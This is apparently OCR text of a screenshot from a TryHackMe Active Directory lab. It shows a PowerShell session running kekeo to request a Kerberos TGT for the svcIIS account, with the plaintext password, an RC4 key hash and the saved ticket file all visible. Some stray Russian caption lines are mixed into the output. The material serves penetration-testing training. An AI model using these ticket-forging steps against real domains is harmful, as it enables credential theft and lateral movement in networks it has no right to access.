 PS C:\> cd tools
PS C:\tools> cd kekeo
PS C:\tools\kekeo> cd x64
PS C:\tools\kekeo\x64> dir
Directory: C:\tools\kekeo\x64
Mode LastWriteTime
---- -------------
-a---- 12/14/2021 10:54 AM
x64
This PC > Windows (C:) > Tools > kekeo > x64
Search x64
Quick access
Desktop
Downloads
Documents
Pictures
Name Date modified
kekeo.exe 12/14/2021 10:54 ...
TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TR... 8/17/2022 2:43 PM
2 items 1 item selected 1.29 KB
PS C:\tools\kekeo\x64> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
with 10 modules * * */
Запрос TGT
Выгруженный TGT
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm : za.tryhackme.loc (za)
User : svcIIS (svcIIS)
CName : svcIIS [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/za.tryhackme.loc [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
> Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #